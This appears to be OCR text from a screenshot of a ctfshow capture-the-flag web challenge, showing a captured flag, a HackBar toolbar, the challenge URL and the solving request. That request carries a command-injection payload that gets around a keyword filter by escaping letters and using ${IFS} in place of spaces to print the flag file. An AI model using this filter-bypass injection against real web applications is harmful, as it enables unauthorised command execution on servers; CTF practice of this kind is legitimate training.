 ctfshow{2b747400-f1c8-41de-af3e-9a644801eeb4}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://daa5495e-b758-429c-8a17-28384bc07e3e.challenge.ctf.show
/?c=ta\c${IFS}/fl\ag||